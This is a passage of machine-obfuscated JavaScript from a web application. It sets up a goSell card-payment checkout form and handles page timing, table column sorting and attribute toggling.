_0x4bf484(_0x21453a);},'tatNf':_0x16b531(0x910),'klYhj':_0x16b531(0xb48),'IJeqz':function(_0x4d05bb,_0x3d8df9,_0x3ab72b){return _0x4d05bb(_0x3d8df9,_0x3ab72b);},'aKpSu':_0x16b531(0x135c)},_0x29397a=_0x424a44[_0x16b531(0xe69)]($,_0x424a44[_0x16b531(0x304)]);_0x29397a[_0x16b531(0x8ef)](_0x424a44[_0x16b531(0x861)]),_0x424a44[_0x16b531(0x15ed)](setTimeout,_0x8a3ebb=>_0x29397a[_0x16b531(0x3dd)](_0x16b531(0x1726),-0x3*0x671+-0x22fd+0x3650),-0x24af*0x1+0x401+0x23ce),_0x424a44[_0x16b531(0xe69)]($,_0x424a44[_0x16b531(0x184f)])[_0x16b531(0x197b)]();}function goSell_X(_0x11cbd0,_0x20de4d,_0x2c9c81,_0x32ec54,_0x52b462,_0x28c997,_0x152942,_0x133574){var _0x44c7fc=_0x528385,_0x4a6e82={'RAsEQ':function(_0x288b27,_0x731683){return _0x288b27(_0x731683);},'ehjnk':_0x44c7fc(0xe28),'LlGNb':_0x44c7fc(0x102b)+_0x44c7fc(0x13d7)+_0x44c7fc(0x11fd)+'gD','iyRZK':_0x44c7fc(0x10e2),'jpXMh':_0x44c7fc(0x342),'zKpeQ':_0x44c7fc(0x6f7),'dAWYv':_0x44c7fc(0x18c8)+_0x44c7fc(0x4b8),'qAnoW':_0x44c7fc(0xfb7),'npqvM':_0x44c7fc(0x131c),'VjAdt':_0x44c7fc(0x9c6),'wABZn':_0x44c7fc(0xc48),'cYgIh':_0x44c7fc(0x553),'aBHMn':_0x44c7fc(0xb16),'BmFCH':_0x44c7fc(0x25d),'nxxuW':_0x44c7fc(0xb47),'VnGth':_0x44c7fc(0x130b)+'r','UZtGQ':_0x44c7fc(0x14a4),'kkoSP':_0x44c7fc(0x42a),'oHlPP':_0x44c7fc(0x115e)+'rd','hntKN':_0x44c7fc(0x6b8),'aExWZ':_0x44c7fc(0x14c0),'fuwnQ':_0x44c7fc(0x6b4),'aPjPk':_0x44c7fc(0x7ec),'nkbhg':_0x44c7fc(0x604)+'d','WTUow':_0x44c7fc(0x795),'HfjoG':_0x44c7fc(0xfa5)+_0x44c7fc(0x1057),'JBtFx':_0x44c7fc(0x5db),'OKnDs':_0x44c7fc(0x197a),'fXSGm':_0x44c7fc(0x18d7),'iHPtJ':_0x44c7fc(0x1790),'xuSbL':_0x44c7fc(0x9f5),'bsWvS':function(_0x251fc3,_0x4af675){return _0x251fc3+_0x4af675;},'IFyKK':_0x44c7fc(0x1348)},[_0x295b1e,_0x58cedc,_0x11f88d,_0x48a4b8]=_0x52b462;goSell[_0x44c7fc(0x4a8)](_0x4a6e82[_0x44c7fc(0xd08)]($P,{'containerID':_0x4a6e82[_0x44c7fc(0x510)],'gateway':{'publicKey':_0x4a6e82[_0x44c7fc(0x1a28)],'merchantId':null,'language':'en','contactInfo':!![],'supportedCurrencies':_0x4a6e82[_0x44c7fc(0x666)],'supportedPaymentMethods':[_0x4a6e82[_0x44c7fc(0x16af)],_0x4a6e82[_0x44c7fc(0x1613)],_0x4a6e82[_0x44c7fc(0xbbe)],_0x4a6e82[_0x44c7fc(0x599)],_0x4a6e82[_0x44c7fc(0x5ff)],_0x4a6e82[_0x44c7fc(0x717)],_0x4a6e82[_0x44c7fc(0x324)],_0x4a6e82[_0x44c7fc(0x1782)],_0x4a6e82[_0x44c7fc(0xe9d)]],'saveCardOption':!![],'customerCards':!![],'notifications':_0x4a6e82[_0x44c7fc(0x2b1)],'callback':_0x157308=>console[_0x44c7fc(0x1620)](_0x44c7fc(0x7ce),_0x157308),'onClose':()=>console[_0x44c7fc(0x1620)](_0x44c7fc(0x1125)+_0x44c7fc(0x140e)),'onLoad':_0x1c4d92=>console[_0x44c7fc(0x1620)](_0x44c7fc(0xc6c)),'backgroundImg':{'url':_0x32ec54,'opacity':_0x4a6e82[_0x44c7fc(0x164c)]},'labels':{'cardNumber':_0x4a6e82[_0x44c7fc(0x367)],'expirationDate':_0x4a6e82[_0x44c7fc(0x1278)],'cvv':_0x4a6e82[_0x44c7fc(0xeb7)],'cardHolder':_0x4a6e82[_0x44c7fc(0x57d)],'actionButton':_0x4a6e82[_0x44c7fc(0x15fd)]},'style':{'base':{'color':_0x4a6e82[_0x44c7fc(0x6c2)],'lineHeight':_0x4a6e82[_0x44c7fc(0x1d8)],'fontFamily':_0x4a6e82[_0x44c7fc(0xcfd)],'fontSmoothing':_0x4a6e82[_0x44c7fc(0x10ed)],'fontSize':_0x4a6e82[_0x44c7fc(0xbe7)],'::placeholder':{'color':_0x4a6e82[_0x44c7fc(0x15d1)],'fontSize':_0x4a6e82[_0x44c7fc(0xd65)]}},'invalid':{'color':_0x4a6e82[_0x44c7fc(0x1416)],'iconColor':_0x4a6e82[_0x44c7fc(0xadc)]}}},'customer':{'id':null,'first_name':_0x11f88d,'middle_name':'\x20','last_name':_0x48a4b8,'email':_0x58cedc,'phone':{'country_code':'SA','number':_0x4a6e82[_0x44c7fc(0x19ac)]}},'order':{'amount':_0x11cbd0,'currency':_0x4a6e82[_0x44c7fc(0x7df)],'items':[{'id':0x1,'name':_0x4a6e82[_0x44c7fc(0xc79)](_['NF'](_0x20de4d),_0x2c9c81),'description':'','quantity':_0x20de4d,'total_amount':_0x11cbd0}],'shipping':null,'taxes':null},'transaction':{'mode':_0x4a6e82[_0x44c7fc(0x170a)],'charge':{'saveCard':!![],'threeDSecure':!![],'description':'\x20','statement_descriptor':'\x20','reference':{'transaction':'\x20','order':'\x20'},'metadata':{'Var':_0x28c997},'receipt':{'email':![],'sms':![]},'redirect':_0x152942,'post':_0x133574}}}));}function go_red(_0x402e3d,_0x5f9289){var _0x1343ce=_0x528385,_0x34f5a6={'oYhOI':_0x1343ce(0xe9c)+_0x1343ce(0x476),'oxzWG':function(_0x498af7,_0x1835a0,_0x54999d){return _0x498af7(_0x1835a0,_0x54999d);},'nBmux':function(_0x41e4d0,..._0x34abda){return _0x41e4d0(..._0x34abda);},'yiGoM':function(_0x3d9f78,_0x4464cc,_0x4577ce){return _0x3d9f78(_0x4464cc,_0x4577ce);}},_0x2772de=_0x34f5a6[_0x1343ce(0x148d)][_0x1343ce(0x60c)]('|'),_0x256005=0x1fb9+0x2633+-0x45ec;while(!![]){switch(_0x2772de[_0x256005++]){case'0':_0x34f5a6[_0x1343ce(0x503)](setTimeout,_0x508299,0x7f*-0x31+0x2*0x15a+-0x15*-0x137);continue;case'1':var _0x508299=goSell[_0x1343ce(0x659)+_0x1343ce(0x6f2)];continue;case'2':_0x34f5a6[_0x1343ce(0x705)]($P,...go_var);continue;case'3':go_var[0x1076+0x8cc+-0x1941]=_0x5f9289;continue;case'4':go_var[-0x2*0x347+0xcd4+-0x16*0x49]=_0x402e3d;continue;case'5':_0x34f5a6[_0x1343ce(0x705)](goSell_X,...go_var);continue;case'6':_0x34f5a6[_0x1343ce(0x503)](setTimeout,_0x508299,-0x6a8+-0x10c*-0x19+0x2*-0x9c2);continue;case'7':_0x34f5a6[_0x1343ce(0xb57)](setTimeout,_0x508299,0x6ac+0x1147+-0xc3b);continue;}break;}}function isCO_H(_0x280dda,_0x2cc82c){var _0x2217f1=_0x528385,_0x419923={'fYmij':_0x2217f1(0x4e1),'eeMwa':function(_0x346f8f,_0x4ad282){return _0x346f8f-_0x4ad282;},'OePNP':function(_0x1f173a,_0x4c3350){return _0x1f173a>_0x4c3350;},'DUjto':function(_0x3282f1,_0x20ffb1){return _0x3282f1!=_0x20ffb1;},'baiPZ':function(_0x5b5a12,_0x47e5b4){return _0x5b5a12==_0x47e5b4;},'Qsdhd':function(_0x4e7bd8,_0x3c4e81){return _0x4e7bd8+_0x3c4e81;},'AkIam':_0x2217f1(0x182e)+_0x2217f1(0x1800),'Szydy':function(_0x233cb4,_0x27e38c){return _0x233cb4==_0x27e38c;}},_0x31597f=_0x419923[_0x2217f1(0x1942)][_0x2217f1(0x60c)]('|'),_0x43abdc=0x4*-0x685+0x1*-0x2e1+0x1cf5;while(!![]){switch(_0x31597f[_0x43abdc++]){case'0':var _0x5429b6=Date[_0x2217f1(0x1825)](),_0xc676bd=_0x419923[_0x2217f1(0x482)](_0x5429b6,_0x343c34[_0x280dda]||-0x4f*0x3e+0x1f3e+0x4*-0x307);continue;case'1':if(_0x419923[_0x2217f1(0x1891)](_0xc676bd,0xd24+-0x2c24+-0x1*-0x4610)&&(_0x419923[_0x2217f1(0x12fe)](_0x280dda,-0x1923+0x4*-0x86a+0x3acb)||_0x2708e2)){_0x419923[_0x2217f1(0x986)](_0x280dda,-0x5a*0x4e+-0x65+0x1bd1)&&(isCO_H[_0x2217f1(0x111b)]=0x4dc+0x21d3+0x26af*-0x1);var _0x400222='';$[_0x2217f1(0x2b3)](_0x400222=_0x419923[_0x2217f1(0x18ad)](_0x419923[_0x2217f1(0x1725)],_0x2cc82c),_0x5cd75b=>{}),isCO_H['Ts']={[_0x280dda]:_0x5429b6};}continue;case'2':(_0x419923[_0x2217f1(0x986)](_0x280dda,'H')||_0x419923[_0x2217f1(0x420)](_0x280dda,'W'))&&(isCO_H[_0x2217f1(0x111b)]=0x1094+0x39*-0x2e+-0x655);continue;case'3':var _0x343c34=isCO_H['Ts']||{};continue;case'4':var _0x2708e2=isCO_H[_0x2217f1(0x111b)]||-0x6b9*-0x1+-0x15*-0x13f+-0x20e4;continue;}break;}}function setPings(_0x5d48af){var _0x28c415=_0x528385,_0x3a1929={'qqeUD':function(_0x7c5a2d,_0x57f418){return _0x7c5a2d-_0x57f418;}};let _0x2081e1=performance[_0x28c415(0x1383)+_0x28c415(0x1761)](_0x28c415(0xcb4))[0x5*-0x427+0x2f9*-0x1+0x17bc],_0x11fc3d=_0x3a1929[_0x28c415(0x551)](_0x2081e1[_0x28c415(0x334)+'d'],_0x2081e1[_0x28c415(0x14aa)+'rt']),_0x2f1af5=_0x3a1929[_0x28c415(0x551)](_0x2081e1[_0x28c415(0x14aa)+'rt'],_0x2081e1[_0x28c415(0xddc)]),_0x48ada0=_0x3a1929[_0x28c415(0x551)](_0x11fc3d,_0x5d48af);}function SortKV_Pair(_0x466e29,_0x2681bf=0x122f+-0xb01+0x72d*-0x1,_0x1307b3=0x2f*-0x63+-0x342*-0x1+-0xeeb*-0x1){var _0x45587a=_0x528385,_0x2b7a57={'OFOKN':_0x45587a(0x1967)+'3','IFRqt':function(_0x3051b4,_0x51c252){return _0x3051b4==_0x51c252;},'scXqW':function(_0x5f3c12,_0xd761a1){return _0x5f3c12>_0xd761a1;}},_0x1ec44=_0x2b7a57[_0x45587a(0xff6)][_0x45587a(0x60c)]('|'),_0x116cd8=0x337+-0xea1+0xb6a*0x1;while(!![]){switch(_0x1ec44[_0x116cd8++]){case'0':var _0x2d0e97={'peFFL':function(_0x1bd67c,_0x9933e6){var _0x4db377=_0x45587a;return _0x2b7a57[_0x4db377(0xb30)](_0x1bd67c,_0x9933e6);},'QJYor':function(_0x30e33e,_0x3c3af1){var _0x5c979a=_0x45587a;return _0x2b7a57[_0x5c979a(0x10cd)](_0x30e33e,_0x3c3af1);}};continue;case'1':_0x58422f[_0x45587a(0x25f)](function(_0x1a9346,_0x24d806){var _0x4dae52=_0x45587a,_0x2ee051=_0x2d0e97[_0x4dae52(0x174b)](_0x1a9346[_0x2505b5],_0x24d806[_0x2505b5])?-0x258c+0x7*0x365+0xdc9:_0x2d0e97[_0x4dae52(0x11ed)](_0x1a9346[_0x2505b5],_0x24d806[_0x2505b5])?0x2587+-0x17c4+-0xdc2:-(0x3*-0x377+0x3ba+-0x1*-0x6ac);return _0x1307b3?-_0x2ee051:_0x2ee051;});continue;case'2':var _0x2505b5,_0x4e4124,_0x58422f=[];continue;case'3':return _0x58422f;case'4':_0x2505b5=_0x2681bf?0xb7*-0x15+-0xe90+-0x4ee*-0x6:-0x1f47+-0x86f*-0x3+-0x3*-0x1fe;continue;case'5':for(_0x4e4124 in _0x466e29){_0x58422f[_0x45587a(0x253)]([_0x4e4124,_0x466e29[_0x4e4124]]);}continue;}break;}}var On_MySortTable=null;function MySortTable(_0x1cb49a=-0x1c*-0x89+-0x235e+0x1464,_0x48028c=0x172c+-0x595*0x3+0x2f*-0x23,_0x21025a=null){var _0x40fa9a=_0x528385,_0x206f1f={'ivNmn':_0x40fa9a(0x5eb)+_0x40fa9a(0x1424)+_0x40fa9a(0x596),'SDYgz':function(_0x8e0410,_0x5b4e17){return _0x8e0410+_0x5b4e17;},'dGwar':function(_0xe6ce76,_0x49ff28){return _0xe6ce76+_0x49ff28;},'QezlC':_0x40fa9a(0xd58)+_0x40fa9a(0x672),'ZzfkD':_0x40fa9a(0x18b1),'cawLQ':_0x40fa9a(0x1361)+_0x40fa9a(0xaea),'uNmQr':_0x40fa9a(0x842),'IDGIP':function(_0x52e26d,_0x2ad4e9){return _0x52e26d(_0x2ad4e9);},'uFwux':function(_0x26e5b3,_0x166bd4){return _0x26e5b3+_0x166bd4;},'OGjHP':_0x40fa9a(0xd61)+_0x40fa9a(0x19d7),'ckHsA':_0x40fa9a(0x80b),'pmVvC':_0x40fa9a(0x1286),'pIoFh':function(_0x2b5542,_0x211d48){return _0x2b5542<_0x211d48;},'QqRCU':function(_0x4281b8,_0x59caf9){return _0x4281b8-_0x59caf9;},'uRbDj':_0x40fa9a(0x101b),'STDyk':_0x40fa9a(0xf1c),'IPOGP':function(_0x43bb89,_0x1dd209){return _0x43bb89===_0x1dd209;},'CsLzJ':function(_0x1cfa50,_0x86a9b0){return _0x1cfa50(_0x86a9b0);},'fjplb':_0x40fa9a(0x16fd),'iaSvD':function(_0x4a2afc,_0x2ae0af,_0x5ee1d7,_0x192fe0){return _0x4a2afc(_0x2ae0af,_0x5ee1d7,_0x192fe0);},'SeOFa':function(_0x528c28,_0x2cf647){return _0x528c28-_0x2cf647;},'Vvvly':function(_0x282af1,_0x2d99bd){return _0x282af1(_0x2d99bd);},'phELI':_0x40fa9a(0x1703)+_0x40fa9a(0x29c),'cndpo':function(_0x2c255d,_0x13a287){return _0x2c255d(_0x13a287);},'mqGQq':function(_0x27b394,_0x4afaf3){return _0x27b394+_0x4afaf3;},'HAxGV':function(_0x4169be,_0x2720c2){return _0x4169be+_0x2720c2;},'JBcLS':_0x40fa9a(0xd61)+_0x40fa9a(0x2cf),'wVGlE':function(_0xc24ee4,_0x33c3a7){return _0xc24ee4(_0x33c3a7);},'hIGIg':_0x40fa9a(0x33e)+_0x40fa9a(0x348),'aiULS':_0x40fa9a(0x93f),'zxoVI':_0x40fa9a(0x6e5),'VxXRe':_0x40fa9a(0xf31),'LkEcP':_0x40fa9a(0x554),'GtiHq':function(_0x322886,_0x444187){return _0x322886+_0x444187;},'BlucU':function(_0x25c06b,_0x4afa52,_0x22cc03){return _0x25c06b(_0x4afa52,_0x22cc03);},'KIXsd':_0x40fa9a(0x90e),'USksZ':function(_0x1c0bad){return _0x1c0bad();},'DotPc':_0x40fa9a(0x8d4),'ByZkv':function(_0x4c407f,_0x19296c){return _0x4c407f(_0x19296c);},'AbhYJ':_0x40fa9a(0xba4)+_0x40fa9a(0x99c),'jJinb':function(_0x437976,_0x1cf5b8){return _0x437976-_0x1cf5b8;},'inTic':function(_0x882db7,_0x229df2){return _0x882db7(_0x229df2);},'eDsUy':_0x40fa9a(0xdc3)+_0x40fa9a(0xab5)+_0x40fa9a(0x17d3)+_0x40fa9a(0x13e5),'LIfhb':function(_0xaddcc2,_0x21488c){return _0xaddcc2==_0x21488c;},'oClRZ':_0x40fa9a(0xd9a),'lrSlE':function(_0x1be296,_0x2c7215){return _0x1be296<_0x2c7215;},'pyRuC':_0x40fa9a(0xb6c)},_0x26fc97={},_0x56f599={},_0x1cb2bb=[],_0x545699=-0x1*-0x1c09+-0x1d7f+0x176*0x1,_0x46d238=(_0x477df1,_0x59c719,_0x16ce5b)=>{var _0x254d84=_0x40fa9a,_0x109893=_0x206f1f[_0x254d84(0xc3d)][_0x254d84(0x60c)]('|'),_0x2974fe=0x34b*-0x6+0x6d+0x1355;while(!![]){switch(_0x109893[_0x2974fe++]){case'0':var _0x199876;continue;case'1':_0x16ce5b=_0x16ce5b?_0x16ce5b:_0x3d37ac=>_0x3d37ac;continue;case'2':var _0x140534,_0x40ec09,_0x3eb49c,_0x58374f,_0x1b78aa={},_0x51cc20={},_0x35c336={},_0x17acda,_0x2ade20;continue;case'3':_0x140534=_0x1cb2bb[_0x477df1]['eq'](_0x59c719);continue;case'4':_0x140534[_0x254d84(0x3dd)](_0x206f1f[_0x254d84(0x19e7)],_0x206f1f[_0x254d84(0x7dd)]);continue;case'5':_0x140534[_0x254d84(0x3dd)](_0x206f1f[_0x254d84(0xa74)],_0x206f1f[_0x254d84(0x53f)]);continue;case'6':_0x40ec09=_0x206f1f[_0x254d84(0x690)](_0x206f1f[_0x254d84(0x18ba)](_0x477df1,':'),_0x59c719);continue;case'7':_0x206f1f[_0x254d84(0xe74)](setTimeout,_0x517d39=>{var _0x2d1f6d=_0x254d84,_0x5eee8a=_0x206f1f[_0x2d1f6d(0xe27)][_0x2d1f6d(0x60c)]('|'),_0xab3333=0x2517*-0x1+0x183*0x10+0x9*0x16f;while(!![]){switch(_0x5eee8a[_0xab3333++]){case'0':!(_0x26fc97[_0x40ec09]||-0x152e+0x1fce+-0xaa0)&&(_0x140534[_0x2d1f6d(0x7ad)](_0x206f1f[_0x2d1f6d(0x150f)](_0x206f1f[_0x2d1f6d(0x690)](_0x206f1f[_0x2d1f6d(0x150f)](_0x206f1f[_0x2d1f6d(0x690)](_0x206f1f[_0x2d1f6d(0xb83)],_0x477df1),_0x206f1f[_0x2d1f6d(0x17ee)]),_0x40ec09),_0x206f1f[_0x2d1f6d(0x18af)])),_0x26fc97[_0x40ec09]=0x1*0x219+-0x715+0x4fd,_0x140534[_0x2d1f6d(0x8ef)](_0x206f1f[_0x2d1f6d(0x73a)]));continue;case'1':_0x3eb49c=!(_0x56f599[_0x40ec09]||0x1*0xc2c+-0x1467+0x83b);continue;case'2':_0x58374f=_0x42daba[_0x477df1][_0x2d1f6d(0x864)];continue;case'3':_0x56f599[_0x40ec09]=_0x3eb49c;continue;case'4':_0x199876=Date[_0x2d1f6d(0x1825)]();continue;case'5':_0x206f1f[_0x2d1f6d(0x1a60)]($,_0x206f1f[_0x2d1f6d(0x690)](_0x206f1f[_0x2d1f6d(0xd87)](_0x206f1f[_0x2d1f6d(0x725)],_0x40ec09),'\x22]'))[_0x2d1f6d(0xaf4)](_0x3eb49c?_0x206f1f[_0x2d1f6d(0x17f4)]:_0x206f1f[_0x2d1f6d(0xbc8)]);continue;case'6':for(i=_0x1cb49a;_0x206f1f[_0x2d1f6d(0xb01)](i,_0x206f1f[_0x2d1f6d(0x1559)](_0x58374f[_0x2d1f6d(0x17d9)],_0x48028c));i++){var _0x4e8ce8=_0x206f1f[_0x2d1f6d(0x183a)][_0x2d1f6d(0x60c)]('|'),_0x4a885e=0x607+-0x1836+0x122f;while(!![]){switch(_0x4e8ce8[_0x4a885e++]){case'0':_0x2ade20=_0x206f1f[_0x2d1f6d(0x1a60)]($,_0x58374f[i])[_0x2d1f6d(0x14e2)]('th')['eq'](_0x59c719);continue;case'1':_0x51cc20[i]=_0x58374f[i][_0x2d1f6d(0x20f)];continue;case'2':_0x35c336[i]=_0x58374f[i][_0x2d1f6d(0x106f)+'te'](_0x206f1f[_0x2d1f6d(0x929)]);continue;case'3':_0x1b78aa[i]=_0x206f1f[_0x2d1f6d(0xabe)](_0x17acda,undefined)?_0x206f1f[_0x2d1f6d(0x15eb)](_0x16ce5b,_0x2ade20[_0x2d1f6d(0xaf4)]()):_0x206f1f[_0x2d1f6d(0x1a60)](parseFloat,_0x17acda);continue;case'4':_0x17acda=_0x2ade20[_0x2d1f6d(0xe90)](_0x206f1f[_0x2d1f6d(0x6b5)]);continue;}break;}}continue;case'7':var _0x289cc1=_0x206f1f[_0x2d1f6d(0x165e)](SortKV_Pair,_0x1b78aa,-0x1cd7+-0x6*-0xd1+-0xa*-0x265,_0x3eb49c);continue;case'8':for(i=_0x1cb49a;_0x206f1f[_0x2d1f6d(0xb01)](i,_0x206f1f[_0x2d1f6d(0x1559)](_0x58374f[_0x2d1f6d(0x17d9)],_0x48028c));i++){var _0x548ef5=_0x206f1f[_0x2d1f6d(0x15eb)](parseInt,_0x289cc1[_0x206f1f[_0x2d1f6d(0x1277)](i,_0x1cb49a)][-0x25ca+-0x7*-0x1af+0x1a01]);_0x58374f[i][_0x2d1f6d(0x20f)]=_0x51cc20[_0x548ef5],_0x58374f[i][_0x2d1f6d(0xf00)+'te'](_0x206f1f[_0x2d1f6d(0x929)],_0x35c336[_0x548ef5]);}continue;case'9':_0x545699=-0x2*-0x97+0x5*0x74d+-0x25ae;continue;case'10':_0x206f1f[_0x2d1f6d(0xa25)]($P,_0x206f1f[_0x2d1f6d(0x10b0)]);continue;case'11':_0x206f1f[_0x2d1f6d(0x1660)]($,_0x206f1f[_0x2d1f6d(0x697)](_0x206f1f[_0x2d1f6d(0x1442)](_0x206f1f[_0x2d1f6d(0x191b)],_0x477df1),'\x22]'))[_0x2d1f6d(0xaf4)]('');continue;case'12':_0x206f1f[_0x2d1f6d(0x865)](setTimeout,_0x115f70=>{var _0x2257c7=_0x2d1f6d,_0x56be10=_0x5398dc[_0x2257c7(0x1346)][_0x2257c7(0x60c)]('|'),_0x1027c1=0xd70+0x9a5*0x2+0x20ba*-0x1;while(!![]){switch(_0x56be10[_0x1027c1++]){case'0':On_MySortTable&&_0x5398dc[_0x2257c7(0x11e5)](On_MySortTable);continue;case'1':_0x140534[_0x2257c7(0x3dd)](_0x5398dc[_0x2257c7(0x5ca)],_0x5398dc[_0x2257c7(0x162c)]);continue;case'2':_0x5398dc[_0x2257c7(0x7bf)]($P,_0x5398dc[_0x2257c7(0x17ac)](_0x5398dc[_0x2257c7(0x17ac)](_0x5398dc[_0x2257c7(0xa3d)],_0x459f57[_0x2257c7(0x112d)]()),'ms'));continue;case'3':var _0x459f57=_0x5398dc[_0x2257c7(0x2e9)](Date[_0x2257c7(0x1825)](),_0x199876);continue;case'4':_0x545699=-0x1fa5+-0x4*0x7+0x1fc1;continue;}break;}});continue;}break;}},-0x3*0x321+0x1554+0x1*-0xbf1);continue;case'8':var _0x5398dc={'oqFsX':_0x206f1f[_0x254d84(0x17be)],'gshKB':function(_0x306794){var _0x1e9b67=_0x254d84;return _0x206f1f[_0x1e9b67(0x1051)](_0x306794);},'PIuNf':_0x206f1f[_0x254d84(0xa74)],'aTLeL':_0x206f1f[_0x254d84(0x13ea)],'Dchhe':function(_0x2236ad,_0x3e46dc){var _0x21ff14=_0x254d84;return _0x206f1f[_0x21ff14(0x6b2)](_0x2236ad,_0x3e46dc);},'BsCTO':function(_0x3370e3,_0x246dda){var _0x19c143=_0x254d84;return _0x206f1f[_0x19c143(0x150f)](_0x3370e3,_0x246dda);},'EjSqb':_0x206f1f[_0x254d84(0x255)],'aJxNU':function(_0x15f013,_0x4393a8){var _0x4b4056=_0x254d84;return _0x206f1f[_0x4b4056(0x8b7)](_0x15f013,_0x4393a8);}};continue;case'9':if(_0x545699){_0x206f1f[_0x254d84(0x1394)]($P,_0x206f1f[_0x254d84(0x1296)]);return;}else{}continue;}break;}};function _0x3acf0f(_0x2d3b9c,_0x435ef9,_0x3028bd){var _0x184b4b={'CuGuA':function(_0x1c47b5,_0x3f46c2){var _0x39ade5=_0x1f47;return _0x206f1f[_0x39ade5(0x1337)](_0x1c47b5,_0x3f46c2);},'pbjsh':function(_0xea83b3,_0x379397,_0x4d172a,_0x4cd3ca){var _0x569964=_0x1f47;return _0x206f1f[_0x569964(0x165e)](_0xea83b3,_0x379397,_0x4d172a,_0x4cd3ca);}};return function(_0xd590cc){var _0x1af580=_0x1f47;_0x184b4b[_0x1af580(0xe05)](_0xd590cc[_0x1af580(0x102d)][_0x1af580(0x134c)],'TH')&&_0x184b4b[_0x1af580(0xa6f)](_0x46d238,_0x2d3b9c,_0x435ef9,_0x3028bd);};}var _0x42daba=document[_0x40fa9a(0x2cd)+_0x40fa9a(0x662)+'me'](_0x206f1f[_0x40fa9a(0x429)]);for(k=0x1*-0x251+-0x135c+0xb3*0x1f;_0x206f1f[_0x40fa9a(0x4fb)](k,_0x42daba[_0x40fa9a(0x17d9)]);k++){_0x1cb2bb[k]=_0x206f1f[_0x40fa9a(0x1394)]($,_0x42daba[k][_0x40fa9a(0x864)][-0x9*0x28d+0x4e1+0x1215])[_0x40fa9a(0x14e2)]('th');for(j=0x348+-0x1054+0x14e*0xa;_0x206f1f[_0x40fa9a(0xb01)](j,_0x1cb2bb[k][_0x40fa9a(0x17d9)]);j++){_0x1cb2bb[k]['eq'](j)[_0x40fa9a(0x46e)](_0x206f1f[_0x40fa9a(0x165e)](_0x3acf0f,k,j,PFu=_0x206f1f[_0x40fa9a(0x865)]($,_0x42daba[k])[_0x40fa9a(0xe90)](_0x206f1f[_0x40fa9a(0xd09)])||_0x21025a));}}}function Is_Num(_0x24ed50){var _0x3cb5a7=_0x528385,_0x1ffa39={'OzEVh':function(_0x2c418a,_0x2b38c9){return _0x2c418a==_0x2b38c9;},'QXrID':function(_0x98b293,_0xf44862){return _0x98b293(_0xf44862);}};return _0x1ffa39[_0x3cb5a7(0x1074)](_0x24ed50,_0x1ffa39[_0x3cb5a7(0x1b5)](parseFloat,_0x24ed50));}var PFu=_0x2930b6=>{var _0x5b4530=_0x528385,_0x5ad229={'mUKxD':function(_0x4c857b,_0x2904aa){return _0x4c857b===_0x2904aa;},'SYPTV':function(_0x50bd8e,_0x28613d){return _0x50bd8e(_0x28613d);},'oMjCu':function(_0xb23af4,_0x5d12c1){return _0xb23af4(_0x5d12c1);},'ZbBKO':function(_0x3e0de9,_0x56842a){return _0x3e0de9(_0x56842a);}};if(_0x5ad229[_0x5b4530(0x16d0)](_0x2930b6,undefined))return-0x1f*0x36+-0x1*-0x45f+0x22b;var _0x31f760=_0x2930b6[_0x5b4530(0xb5f)](0x763+-0x2*0x163+0x49d*-0x1,-(0x5*-0x1bd+-0x1ab1+0x2363));if(_0x5ad229[_0x5b4530(0x1511)](Is_Num,_0x2930b6))_0x2930b6=_0x5ad229[_0x5b4530(0x1511)](parseFloat,_0x2930b6);else{if(_0x5ad229[_0x5b4530(0x18d6)](Is_Num,_0x31f760))_0x2930b6=_0x5ad229[_0x5b4530(0x1511)](parseFloat,_0x31f760);else{_0x2930b6=_0x2930b6[_0x5b4530(0x67d)+'e']();var _0x1f9096=_0x2930b6[_0x5b4530(0x60c)](',')[_0x5b4530(0xbf3)]('');_0x5ad229[_0x5b4530(0x18d6)](Is_Num,_0x1f9096)&&(_0x2930b6=_0x5ad229[_0x5b4530(0xb1a)](parseFloat,_0x1f9096));}}return _0x2930b6;};function FULL_Attr(){var _0x360bd4=_0x528385,_0x36fcb8={'fXRDW':function(_0x47c097,_0x17dcb5){return _0x47c097==_0x17dcb5;},'TMwdD':_0x360bd4(0x1415),'ltHHu':_0x360bd4(0x664),'YmEVb':_0x360bd4(0x178f)+_0x360bd4(0x6a4),'ELIin':function(_0x48be1b,_0x903528,_0x2947c3){return _0x48be1b(_0x903528,_0x2947c3);},'aJVMs':_0x360bd4(0x74b),'xSGyF':_0x360bd4(0x57c)+'L]','nixVi':function(_0x3f56d2,_0x40fc5f){return _0x3f56d2(_0x40fc5f);},'cGPhp':_0x360bd4(0x106e)};_0x36fcb8[_0x360bd4(0x3e3)]($$,_0x36fcb8[_0x360bd4(0xb7a)],0xb6b+0x1*0x188d+-0x155*0x1b)[_0x360bd4(0x17d9)]&&LOG[_0x360bd4(0xbdb)](_0x36fcb8[_0x360bd4(0x1573)]);var _0x3e2d03=_0x36fcb8[_0x360bd4(0x3f5)]($,_0x36fcb8[_0x360bd4(0xb7a)])['eq'](0x861+0xd3a+-0x159b*0x1);_0x36fcb8[_0x360bd4(0x3f5)]($,_0x36fcb8[_0x360bd4(0x49b)])[_0x360bd4(0x6de)](function(_0x462f9b){var _0x94fa0a=_0x360bd4;_0x36fcb8[_0x94fa0a(0x17c9)](_0x462f9b[_0x94fa0a(0x175c)],'F')&&_0x462f9b[_0x94fa0a(0x460)]&&(_0x3e2d03[_0x94fa0a(0x3dd)](_0x36fcb8[_0x94fa0a(0x8a1)],_0x3e2d03[_0x94fa0a(0xe90)](_0x36fcb8[_0x94fa0a(0xd40)])),_0x3e2d03[_0x94fa0a(0x18cf)+'s'](_0x36fcb8[_0x94fa0a(0x16bf)]));});}function Tog_Attr(){var _0x208ec8=_0x528385,_0x5e1f66={'Iubyt':_0x208ec8(0x13d3),'kuGJo':function(_0xf8fd8f,_0x1428b3){return _0xf8fd8f(_0x1428b3);},'PCmMT':_0x208ec8(0x824),'IjVVI':_0x208ec8(0x1935),'XCYSH':function(_0x48e4c3,_0x5adb33){return _0x48e4c3(_0x5adb33);},'XYWLA':_0x208ec8(0x1a16),'EsTsr':function(_0x6b1fdd,_0x4ebeb2){return _0x6b1fdd<_0x4ebeb2;},'hiwyM':function(_0x18694b,_0x53a043){return _0x18694b(_0x53a043);}},_0x5dc48a,_0x1c32a8,_0x523d7c,_0x5cd691,_0x249f2c=[],_0x3c6fd0,_0x4932b6=_0x5e1f66[_0x208ec8(0x1481)]($,_0x5e1f66[_0x208ec8(0xa87)]);function _0x3c6772(_0x281af5){var _0x6ee32=_0x208ec8,_0x304b32={'gKMsE':_0x5e1f66[_0x6ee32(0x79c)],'eaXyg':function(_0x2ef52d,_0x21e581){var _0x1860b3=_0x6ee32;return 